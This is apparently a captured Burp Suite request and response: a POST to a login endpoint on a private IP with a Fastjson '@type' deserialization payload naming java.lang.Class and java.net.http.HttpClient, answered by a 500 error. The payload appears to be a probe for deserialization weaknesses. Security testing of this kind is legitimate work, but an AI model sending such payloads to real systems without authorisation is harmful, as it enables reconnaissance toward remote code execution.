 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 125
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
0 Referer: http://192.168.80.53/tologin
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Cookie: JSESSIONID=ECE08E72ED63A0332C3FE78110ED7511
4 Connection: close
5
6 {
7 "x":{
8 "@type":"java.lang.Character"{
9 "@type":"java.lang.Class",
0 "val":"java.net.http.HttpClient"
1 }
2 }
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Wed, 08 Jan 2025 08:06:29 GMT
4 Connection: close
5 Content-Length: 138
6
7 {
"timestamp":"2025-01-08T08:06:29.281+0000",
"status":500,
"error":"Internal Server Error",
"message":"No message available",
"path":"/login"
}